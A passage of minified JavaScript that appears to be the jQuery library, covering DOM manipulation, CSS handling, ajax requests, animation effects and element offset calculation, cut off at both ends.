c.extend({filter:function(a,b,d){if(d)a=":not("+a+")";return b.length===1?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,d){var e=[];for(a=a[b];a&&a.nodeType!==9&&(d===A||a.nodeType!==1||!c(a).is(d));){a.nodeType===1&&e.push(a);a=a[b]}return e},nth:function(a,b,d){b=b||1;for(var e=0;a;a=a[d])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){for(var d=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&d.push(a);return d}});var xa=/ jQuery\d+="(?:\d+|null)"/g,
$=/^\s+/,ya=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,za=/<([\w:]+)/,ab=/<tbody/i,bb=/<|&#?\w+;/,Aa=/<(?:script|object|embed|option|style)/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,cb=/\=([^="'>\s]+\/)>/g,O={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],
area:[1,"<map>","</map>"],_default:[0,"",""]};O.optgroup=O.option;O.tbody=O.tfoot=O.colgroup=O.caption=O.thead;O.th=O.td;if(!c.support.htmlSerialize)O._default=[1,"div<div>","</div>"];c.fn.extend({text:function(a){if(c.isFunction(a))return this.each(function(b){var d=c(this);d.text(a.call(this,b,d.text()))});if(typeof a!=="object"&&a!==A)return this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(a));return c.text(this)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(d){c(this).wrapAll(a.call(this,
d))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var d=this;d.firstChild&&d.firstChild.nodeType===1;)d=d.firstChild;return d}).append(this)}return this},wrapInner:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapInner(a.call(this,b))});return this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){c(this).wrapAll(a)})},
unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,this)});else if(arguments.length){var a=
c(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,this.nextSibling)});else if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c(arguments[0]).toArray());return a}},remove:function(a,b){for(var d=0,e;(e=this[d])!=null;d++)if(!a||c.filter(a,[e]).length){if(!b&&e.nodeType===1){c.cleanData(e.getElementsByTagName("*"));
c.cleanData([e])}e.parentNode&&e.parentNode.removeChild(e)}return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);return this},clone:function(a){var b=this.map(function(){if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){var d=this.outerHTML,e=this.ownerDocument;if(!d){d=e.createElement("div");d.appendChild(this.cloneNode(true));d=d.innerHTML}return c.clean([d.replace(xa,"").replace(cb,'="$1">').replace($,
"")],e)[0]}else return this.cloneNode(true)});if(a===true){la(this,b);la(this.find("*"),b.find("*"))}return b},html:function(a){if(a===A)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(xa,""):null;else if(typeof a==="string"&&!Aa.test(a)&&(c.support.leadingWhitespace||!$.test(a))&&!O[(za.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ya,"<$1></$2>");try{for(var b=0,d=this.length;b<d;b++)if(this[b].nodeType===1){c.cleanData(this[b].getElementsByTagName("*"));this[b].innerHTML=a}}catch(e){this.empty().append(a)}}else c.isFunction(a)?
this.each(function(f){var h=c(this);h.html(a.call(this,f,h.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var d=c(this),e=d.html();d.replaceWith(a.call(this,b,e))});if(typeof a!=="string")a=c(a).detach();return this.each(function(){var b=this.nextSibling,d=this.parentNode;c(this).remove();b?c(b).before(a):c(d).append(a)})}else return this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,
true)},domManip:function(a,b,d){var e,f,h=a[0],k=[],l;if(!c.support.checkClone&&arguments.length===3&&typeof h==="string"&&Ba.test(h))return this.each(function(){c(this).domManip(a,b,d,true)});if(c.isFunction(h))return this.each(function(s){var v=c(this);a[0]=h.call(this,s,b?v.html():A);v.domManip(a,b,d)});if(this[0]){e=h&&h.parentNode;e=c.support.parentNode&&e&&e.nodeType===11&&e.childNodes.length===this.length?{fragment:e}:c.buildFragment(a,this,k);l=e.fragment;if(f=l.childNodes.length===1?l=l.firstChild:
l.firstChild){b=b&&c.nodeName(f,"tr");f=0;for(var n=this.length;f<n;f++)d.call(b?c.nodeName(this[f],"table")?this[f].getElementsByTagName("tbody")[0]||this[f].appendChild(this[f].ownerDocument.createElement("tbody")):this[f]:this[f],f>0||e.cacheable||this.length>1?l.cloneNode(true):l)}k.length&&c.each(k,Ka)}return this}});c.buildFragment=function(a,b,d){var e,f,h;b=b&&b[0]?b[0].ownerDocument||b[0]:u;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===u&&!Aa.test(a[0])&&(c.support.checkClone||
!Ba.test(a[0]))){f=true;if(h=c.fragments[a[0]])if(h!==1)e=h}if(!e){e=b.createDocumentFragment();c.clean(a,b,e,d)}if(f)c.fragments[a[0]]=h?e:1;return{fragment:e,cacheable:f}};c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){var e=[];d=c(d);var f=this.length===1&&this[0].parentNode;if(f&&f.nodeType===11&&f.childNodes.length===1&&d.length===1){d[b](this[0]);return this}else{f=0;for(var h=
d.length;f<h;f++){var k=(f>0?this.clone(true):this).get();c(d[f])[b](k);e=e.concat(k)}return this.pushStack(e,a,d.selector)}}});c.extend({clean:function(a,b,d,e){b=b||u;if(typeof b.createElement==="undefined")b=b.ownerDocument||b[0]&&b[0].ownerDocument||u;for(var f=[],h=0,k;(k=a[h])!=null;h++){if(typeof k==="number")k+="";if(k){if(typeof k==="string"&&!bb.test(k))k=b.createTextNode(k);else if(typeof k==="string"){k=k.replace(ya,"<$1></$2>");var l=(za.exec(k)||["",""])[1].toLowerCase(),n=O[l]||O._default,
s=n[0],v=b.createElement("div");for(v.innerHTML=n[1]+k+n[2];s--;)v=v.lastChild;if(!c.support.tbody){s=ab.test(k);l=l==="table"&&!s?v.firstChild&&v.firstChild.childNodes:n[1]==="<table>"&&!s?v.childNodes:[];for(n=l.length-1;n>=0;--n)c.nodeName(l[n],"tbody")&&!l[n].childNodes.length&&l[n].parentNode.removeChild(l[n])}!c.support.leadingWhitespace&&$.test(k)&&v.insertBefore(b.createTextNode($.exec(k)[0]),v.firstChild);k=v.childNodes}if(k.nodeType)f.push(k);else f=c.merge(f,k)}}if(d)for(h=0;f[h];h++)if(e&&
c.nodeName(f[h],"script")&&(!f[h].type||f[h].type.toLowerCase()==="text/javascript"))e.push(f[h].parentNode?f[h].parentNode.removeChild(f[h]):f[h]);else{f[h].nodeType===1&&f.splice.apply(f,[h+1,0].concat(c.makeArray(f[h].getElementsByTagName("script"))));d.appendChild(f[h])}return f},cleanData:function(a){for(var b,d,e=c.cache,f=c.event.special,h=c.support.deleteExpando,k=0,l;(l=a[k])!=null;k++)if(!(l.nodeName&&c.noData[l.nodeName.toLowerCase()]))if(d=l[c.expando]){if((b=e[d])&&b.events)for(var n in b.events)f[n]?
c.event.remove(l,n):c.removeEvent(l,n,b.handle);if(h)delete l[c.expando];else l.removeAttribute&&l.removeAttribute(c.expando);delete e[d]}}});var Ca=/alpha\([^)]*\)/i,db=/opacity=([^)]*)/,eb=/-([a-z])/ig,fb=/([A-Z])/g,Da=/^-?\d+(?:px)?$/i,gb=/^-?\d/,hb={position:"absolute",visibility:"hidden",display:"block"},La=["Left","Right"],Ma=["Top","Bottom"],W,ib=u.defaultView&&u.defaultView.getComputedStyle,jb=function(a,b){return b.toUpperCase()};c.fn.css=function(a,b){if(arguments.length===2&&b===A)return this;
return c.access(this,a,b,true,function(d,e,f){return f!==A?c.style(d,e,f):c.css(d,e)})};c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var d=W(a,"opacity","opacity");return d===""?"1":d}else return a.style.opacity}}},cssNumber:{zIndex:true,fontWeight:true,opacity:true,zoom:true,lineHeight:true},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(!(!a||a.nodeType===3||a.nodeType===8||!a.style)){var f,h=c.camelCase(b),k=a.style,l=c.cssHooks[h];b=c.cssProps[h]||
h;if(d!==A){if(!(typeof d==="number"&&isNaN(d)||d==null)){if(typeof d==="number"&&!c.cssNumber[h])d+="px";if(!l||!("set"in l)||(d=l.set(a,d))!==A)try{k[b]=d}catch(n){}}}else{if(l&&"get"in l&&(f=l.get(a,false,e))!==A)return f;return k[b]}}},css:function(a,b,d){var e,f=c.camelCase(b),h=c.cssHooks[f];b=c.cssProps[f]||f;if(h&&"get"in h&&(e=h.get(a,true,d))!==A)return e;else if(W)return W(a,b,f)},swap:function(a,b,d){var e={},f;for(f in b){e[f]=a.style[f];a.style[f]=b[f]}d.call(a);for(f in b)a.style[f]=
e[f]},camelCase:function(a){return a.replace(eb,jb)}});c.curCSS=c.css;c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(d,e,f){var h;if(e){if(d.offsetWidth!==0)h=ma(d,b,f);else c.swap(d,hb,function(){h=ma(d,b,f)});return h+"px"}},set:function(d,e){if(Da.test(e)){e=parseFloat(e);if(e>=0)return e+"px"}else return e}}});if(!c.support.opacity)c.cssHooks.opacity={get:function(a,b){return db.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":
b?"1":""},set:function(a,b){var d=a.style;d.zoom=1;var e=c.isNaN(b)?"":"alpha(opacity="+b*100+")",f=d.filter||"";d.filter=Ca.test(f)?f.replace(Ca,e):d.filter+" "+e}};if(ib)W=function(a,b,d){var e;d=d.replace(fb,"-$1").toLowerCase();if(!(b=a.ownerDocument.defaultView))return A;if(b=b.getComputedStyle(a,null)){e=b.getPropertyValue(d);if(e===""&&!c.contains(a.ownerDocument.documentElement,a))e=c.style(a,d)}return e};else if(u.documentElement.currentStyle)W=function(a,b){var d,e,f=a.currentStyle&&a.currentStyle[b],
h=a.style;if(!Da.test(f)&&gb.test(f)){d=h.left;e=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;h.left=b==="fontSize"?"1em":f||0;f=h.pixelLeft+"px";h.left=d;a.runtimeStyle.left=e}return f};if(c.expr&&c.expr.filters){c.expr.filters.hidden=function(a){var b=a.offsetHeight;return a.offsetWidth===0&&b===0||!c.support.reliableHiddenOffsets&&(a.style.display||c.css(a,"display"))==="none"};c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)}}var kb=c.now(),lb=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
mb=/^(?:select|textarea)/i,nb=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,ob=/^(?:GET|HEAD|DELETE)$/,Na=/\[\]$/,T=/\=\?(&|$)/,ia=/\?/,pb=/([?&])_=[^&]*/,qb=/^(\w+:)?\/\/([^\/?#]+)/,rb=/%20/g,sb=/#.*$/,Ea=c.fn.load;c.fn.extend({load:function(a,b,d){if(typeof a!=="string"&&Ea)return Ea.apply(this,arguments);else if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var f=a.slice(e,a.length);a=a.slice(0,e)}e="GET";if(b)if(c.isFunction(b)){d=
b;b=null}else if(typeof b==="object"){b=c.param(b,c.ajaxSettings.traditional);e="POST"}var h=this;c.ajax({url:a,type:e,dataType:"html",data:b,complete:function(k,l){if(l==="success"||l==="notmodified")h.html(f?c("<div>").append(k.responseText.replace(lb,"")).find(f):k.responseText);d&&h.each(d,[k.responseText,l,k])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):this}).filter(function(){return this.name&&
!this.disabled&&(this.checked||mb.test(this.nodeName)||nb.test(this.type))}).map(function(a,b){var d=c(this).val();return d==null?null:c.isArray(d)?c.map(d,function(e){return{name:b.name,value:e}}):{name:b.name,value:d}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(d){return this.bind(b,d)}});c.extend({get:function(a,b,d,e){if(c.isFunction(b)){e=e||d;d=b;b=null}return c.ajax({type:"GET",url:a,data:b,success:d,dataType:e})},
getScript:function(a,b){return c.get(a,null,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},post:function(a,b,d,e){if(c.isFunction(b)){e=e||d;d=b;b={}}return c.ajax({type:"POST",url:a,data:b,success:d,dataType:e})},ajaxSetup:function(a){c.extend(c.ajaxSettings,a)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return new E.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",
script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},ajax:function(a){var b=c.extend(true,{},c.ajaxSettings,a),d,e,f,h=b.type.toUpperCase(),k=ob.test(h);b.url=b.url.replace(sb,"");b.context=a&&a.context!=null?a.context:b;if(b.data&&b.processData&&typeof b.data!=="string")b.data=c.param(b.data,b.traditional);if(b.dataType==="jsonp"){if(h==="GET")T.test(b.url)||(b.url+=(ia.test(b.url)?"&":"?")+(b.jsonp||"callback")+"=?");else if(!b.data||
!T.test(b.data))b.data=(b.data?b.data+"&":"")+(b.jsonp||"callback")+"=?";b.dataType="json"}if(b.dataType==="json"&&(b.data&&T.test(b.data)||T.test(b.url))){d=b.jsonpCallback||"jsonp"+kb++;if(b.data)b.data=(b.data+"").replace(T,"="+d+"$1");b.url=b.url.replace(T,"="+d+"$1");b.dataType="script";var l=E[d];E[d]=function(m){f=m;c.handleSuccess(b,w,e,f);c.handleComplete(b,w,e,f);if(c.isFunction(l))l(m);else{E[d]=A;try{delete E[d]}catch(p){}}v&&v.removeChild(B)}}if(b.dataType==="script"&&b.cache===null)b.cache=
false;if(b.cache===false&&h==="GET"){var n=c.now(),s=b.url.replace(pb,"$1_="+n);b.url=s+(s===b.url?(ia.test(b.url)?"&":"?")+"_="+n:"")}if(b.data&&h==="GET")b.url+=(ia.test(b.url)?"&":"?")+b.data;b.global&&c.active++===0&&c.event.trigger("ajaxStart");n=(n=qb.exec(b.url))&&(n[1]&&n[1]!==location.protocol||n[2]!==location.host);if(b.dataType==="script"&&h==="GET"&&n){var v=u.getElementsByTagName("head")[0]||u.documentElement,B=u.createElement("script");if(b.scriptCharset)B.charset=b.scriptCharset;B.src=
b.url;if(!d){var D=false;B.onload=B.onreadystatechange=function(){if(!D&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){D=true;c.handleSuccess(b,w,e,f);c.handleComplete(b,w,e,f);B.onload=B.onreadystatechange=null;v&&B.parentNode&&v.removeChild(B)}}}v.insertBefore(B,v.firstChild);return A}var H=false,w=b.xhr();if(w){b.username?w.open(h,b.url,b.async,b.username,b.password):w.open(h,b.url,b.async);try{if(b.data!=null&&!k||a&&a.contentType)w.setRequestHeader("Content-Type",
b.contentType);if(b.ifModified){c.lastModified[b.url]&&w.setRequestHeader("If-Modified-Since",c.lastModified[b.url]);c.etag[b.url]&&w.setRequestHeader("If-None-Match",c.etag[b.url])}n||w.setRequestHeader("X-Requested-With","XMLHttpRequest");w.setRequestHeader("Accept",b.dataType&&b.accepts[b.dataType]?b.accepts[b.dataType]+", */*; q=0.01":b.accepts._default)}catch(G){}if(b.beforeSend&&b.beforeSend.call(b.context,w,b)===false){b.global&&c.active--===1&&c.event.trigger("ajaxStop");w.abort();return false}b.global&&
c.triggerGlobal(b,"ajaxSend",[w,b]);var M=w.onreadystatechange=function(m){if(!w||w.readyState===0||m==="abort"){H||c.handleComplete(b,w,e,f);H=true;if(w)w.onreadystatechange=c.noop}else if(!H&&w&&(w.readyState===4||m==="timeout")){H=true;w.onreadystatechange=c.noop;e=m==="timeout"?"timeout":!c.httpSuccess(w)?"error":b.ifModified&&c.httpNotModified(w,b.url)?"notmodified":"success";var p;if(e==="success")try{f=c.httpData(w,b.dataType,b)}catch(q){e="parsererror";p=q}if(e==="success"||e==="notmodified")d||
c.handleSuccess(b,w,e,f);else c.handleError(b,w,e,p);d||c.handleComplete(b,w,e,f);m==="timeout"&&w.abort();if(b.async)w=null}};try{var g=w.abort;w.abort=function(){w&&g.call&&g.call(w);M("abort")}}catch(j){}b.async&&b.timeout>0&&setTimeout(function(){w&&!H&&M("timeout")},b.timeout);try{w.send(k||b.data==null?null:b.data)}catch(o){c.handleError(b,w,null,o);c.handleComplete(b,w,e,f)}b.async||M();return w}},param:function(a,b){var d=[],e=function(h,k){k=c.isFunction(k)?k():k;d[d.length]=encodeURIComponent(h)+
"="+encodeURIComponent(k)};if(b===A)b=c.ajaxSettings.traditional;if(c.isArray(a)||a.jquery)c.each(a,function(){e(this.name,this.value)});else for(var f in a)ca(f,a[f],b,e);return d.join("&").replace(rb,"+")}});c.extend({active:0,lastModified:{},etag:{},handleError:function(a,b,d,e){a.error&&a.error.call(a.context,b,d,e);a.global&&c.triggerGlobal(a,"ajaxError",[b,a,e])},handleSuccess:function(a,b,d,e){a.success&&a.success.call(a.context,e,d,b);a.global&&c.triggerGlobal(a,"ajaxSuccess",[b,a])},handleComplete:function(a,
b,d){a.complete&&a.complete.call(a.context,b,d);a.global&&c.triggerGlobal(a,"ajaxComplete",[b,a]);a.global&&c.active--===1&&c.event.trigger("ajaxStop")},triggerGlobal:function(a,b,d){(a.context&&a.context.url==null?c(a.context):c.event).trigger(b,d)},httpSuccess:function(a){try{return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===1223}catch(b){}return false},httpNotModified:function(a,b){var d=a.getResponseHeader("Last-Modified"),e=a.getResponseHeader("Etag");
if(d)c.lastModified[b]=d;if(e)c.etag[b]=e;return a.status===304},httpData:function(a,b,d){var e=a.getResponseHeader("content-type")||"",f=b==="xml"||!b&&e.indexOf("xml")>=0;a=f?a.responseXML:a.responseText;f&&a.documentElement.nodeName==="parsererror"&&c.error("parsererror");if(d&&d.dataFilter)a=d.dataFilter(a,b);if(typeof a==="string")if(b==="json"||!b&&e.indexOf("json")>=0)a=c.parseJSON(a);else if(b==="script"||!b&&e.indexOf("javascript")>=0)c.globalEval(a);return a}});if(E.ActiveXObject)c.ajaxSettings.xhr=
function(){if(E.location.protocol!=="file:")try{return new E.XMLHttpRequest}catch(a){}try{return new E.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}};c.support.ajax=!!c.ajaxSettings.xhr();var da={},tb=/^(?:toggle|show|hide)$/,ub=/^([+\-]=)?([\d+.\-]+)(.*)$/,aa,na=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];c.fn.extend({show:function(a,b,d){if(a||a===0)return this.animate(S("show",3),a,b,d);else{a=
0;for(b=this.length;a<b;a++){if(!c.data(this[a],"olddisplay")&&this[a].style.display==="none")this[a].style.display="";this[a].style.display===""&&c.css(this[a],"display")==="none"&&c.data(this[a],"olddisplay",oa(this[a].nodeName))}for(a=0;a<b;a++)this[a].style.display=c.data(this[a],"olddisplay")||"";return this}},hide:function(a,b,d){if(a||a===0)return this.animate(S("hide",3),a,b,d);else{a=0;for(b=this.length;a<b;a++){d=c.css(this[a],"display");d!=="none"&&c.data(this[a],"olddisplay",d)}for(a=
0;a<b;a++)this[a].style.display="none";return this}},_toggle:c.fn.toggle,toggle:function(a,b,d){var e=typeof a==="boolean";if(c.isFunction(a)&&c.isFunction(b))this._toggle.apply(this,arguments);else a==null||e?this.each(function(){var f=e?a:c(this).is(":hidden");c(this)[f?"show":"hide"]()}):this.animate(S("toggle",3),a,b,d);return this},fadeTo:function(a,b,d,e){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,d,e)},animate:function(a,b,d,e){var f=c.speed(b,d,e);if(c.isEmptyObject(a))return this.each(f.complete);
return this[f.queue===false?"each":"queue"](function(){var h=c.extend({},f),k,l=this.nodeType===1,n=l&&c(this).is(":hidden"),s=this;for(k in a){var v=c.camelCase(k);if(k!==v){a[v]=a[k];delete a[k];k=v}if(a[k]==="hide"&&n||a[k]==="show"&&!n)return h.complete.call(this);if(l&&(k==="height"||k==="width")){h.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(c.css(this,"display")==="inline"&&c.css(this,"float")==="none")if(c.support.inlineBlockNeedsLayout)if(oa(this.nodeName)===
"inline")this.style.display="inline-block";else{this.style.display="inline";this.style.zoom=1}else this.style.display="inline-block"}if(c.isArray(a[k])){(h.specialEasing=h.specialEasing||{})[k]=a[k][1];a[k]=a[k][0]}}if(h.overflow!=null)this.style.overflow="hidden";h.curAnim=c.extend({},a);c.each(a,function(B,D){var H=new c.fx(s,h,B);if(tb.test(D))H[D==="toggle"?n?"show":"hide":D](a);else{var w=ub.exec(D),G=H.cur(true)||0;if(w){var M=parseFloat(w[2]),g=w[3]||"px";if(g!=="px"){c.style(s,B,(M||1)+g);
G=(M||1)/H.cur(true)*G;c.style(s,B,G+g)}if(w[1])M=(w[1]==="-="?-1:1)*M+G;H.custom(G,M,g)}else H.custom(G,D,"")}});return true})},stop:function(a,b){var d=c.timers;a&&this.queue([]);this.each(function(){for(var e=d.length-1;e>=0;e--)if(d[e].elem===this){b&&d[e](true);d.splice(e,1)}});b||this.dequeue();return this}});c.each({slideDown:S("show",1),slideUp:S("hide",1),slideToggle:S("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(a,b){c.fn[a]=function(d,e,f){return this.animate(b,
d,e,f)}});c.extend({speed:function(a,b,d){var e=a&&typeof a==="object"?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;e.old=e.complete;e.complete=function(){e.queue!==false&&c(this).dequeue();c.isFunction(e.old)&&e.old.call(this)};return e},easing:{linear:function(a,b,d,e){return d+e*a},swing:function(a,b,d,e){return(-Math.cos(a*
Math.PI)/2+0.5)*e+d}},timers:[],fx:function(a,b,d){this.options=b;this.elem=a;this.prop=d;if(!b.orig)b.orig={}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a=parseFloat(c.css(this.elem,this.prop));return a&&a>-1E4?a:0},custom:function(a,b,d){function e(h){return f.step(h)}
this.startTime=c.now();this.start=a;this.end=b;this.unit=d||this.unit||"px";this.now=this.start;this.pos=this.state=0;var f=this;a=c.fx;e.elem=this.elem;if(e()&&c.timers.push(e)&&!aa)aa=setInterval(a.tick,a.interval)},show:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.hide=true;
this.custom(this.cur(),0)},step:function(a){var b=c.now(),d=true;if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var e in this.options.curAnim)if(this.options.curAnim[e]!==true)d=false;if(d){if(this.options.overflow!=null&&!c.support.shrinkWrapBlocks){var f=this.elem,h=this.options;c.each(["","X","Y"],function(l,n){f.style["overflow"+n]=h.overflow[l]})}this.options.hide&&c(this.elem).hide();if(this.options.hide||
this.options.show)for(var k in this.options.curAnim)c.style(this.elem,k,this.options.orig[k]);this.options.complete.call(this.elem)}return false}else{a=b-this.startTime;this.state=a/this.options.duration;b=this.options.easing||(c.easing.swing?"swing":"linear");this.pos=c.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||b](this.state,a,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};c.extend(c.fx,{tick:function(){for(var a=
c.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||c.fx.stop()},interval:13,stop:function(){clearInterval(aa);aa=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit;else a.elem[a.prop]=a.now}}});if(c.expr&&c.expr.filters)c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===
b.elem}).length};var vb=/^t(?:able|d|h)$/i,Fa=/^(?:body|html)$/i;c.fn.offset="getBoundingClientRect"in u.documentElement?function(a){var b=this[0],d;if(a)return this.each(function(k){c.offset.setOffset(this,a,k)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);try{d=b.getBoundingClientRect()}catch(e){}var f=b.ownerDocument,h=f.documentElement;if(!d||!c.contains(h,b))return d||{top:0,left:0};b=f.body;f=ea(f);return{top:d.top+(f.pageYOffset||c.support.boxModel&&
h.scrollTop||b.scrollTop)-(h.clientTop||b.clientTop||0),left:d.left+(f.pageXOffset||c.support.boxModel&&h.scrollLeft||b.scrollLeft)-(h.clientLeft||b.clientLeft||0)}}:function(a){var b=this[0];if(a)return this.each(function(s){c.offset.setOffset(this,a,s)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);c.offset.initialize();var d=b.offsetParent,e=b.ownerDocument,f,h=e.documentElement,k=e.body;f=(e=e.defaultView)?e.getComputedStyle(b,null):b.currentStyle;
for(var l=b.offsetTop,n=b.offsetLeft;(b=b.parentNode)&&b!==k&&b!==h;){if(c.offset.supportsFixedPosition&&f.position==="fixed")break;f=e?e.getComputedStyle(b,null):b.currentStyle;l-=b.scrollTop;n-=b.scrollLeft;if(b===d){l+=b.offsetTop;n+=b.offsetLeft;if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&vb.test(b.nodeName))){l+=parseFloat(f.borderTopWidth)||0;n+=parseFloat(f.borderLeftWidth)||0}d=b.offsetParent}if(c.offset.subtractsBorderForOverflowNotVisible&&f.overflow!=="visible"){l+=
parseFloat(f.borderTopWidth)||0;n+=parseFloat(f.borderLeftWidth)||0}f=f}if(f.position==="relative"||f.position==="static"){l+=k.offsetTop;n+=k.offsetLeft}if(c.offset.supportsFixedPosition&&f.position==="fixed"){l+=Math.max(h.scrollTop,k.scrollTop);n+=Math.max(h.scrollLeft,k.scrollLeft)}return{top:l,left:n}};c.offset={initialize:function(){var a=u.body,b=u.createElement("div"),d,e,f,h=parseFloat(c.css(a,"marginTop"))||0;c.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",
height:"1px",visibility:"hidden"});b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";a.insertBefore(b,a.firstChild);d=b.firstChild;e=d.firstChild;f=d.nextSibling.firstChild.firstChild;this.doesNotAddBorder=e.offsetTop!==5;this.doesAddBorderForTableAndCells=
f.offsetTop===5;e.style.position="fixed";e.style.top="20px";this.supportsFixedPosition=e.offsetTop===20||e.offsetTop===15;e.style.position=e.style.top="";d.style.overflow="hidden";d.style.position="relative";this.subtractsBorderForOverflowNotVisible=e.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==h;a.removeChild(b);c.offset.initialize=c.noop},bodyOffset:function(a){var b=a.offsetTop,d=a.offsetLeft;c.offset.initialize();if(c.offset.doesNotIncludeMarginInBodyOffset){b+=parseFloat(c.css(a,
"marginTop"))||0;d+=parseFloat(c.css(a,"marginLeft"))||0}return{top:b,left:d}},setOffset:function(a,b,d){var e=c.css(a,"position");if(e==="static")a.style.position="relative";var f=c(a),h=f.offset(),k=c.css(a,"top"),l=c.css(a,"left"),n=e==="absolute"&&c.inArray("auto",[k,l])>-1;e={};var s={};if(n)s=f.position();k=n?s.top:parseInt(k,10)||0;l=n?s.left:parseInt(l,10)||0;if(c.isFunction(b))b=b.call(a,d,h);if(b.top!=null)e.top=b.top-h.top+k;if(b.left!=null)e.left=b.left-h.left+l;"using"in b?b.using.call(a,
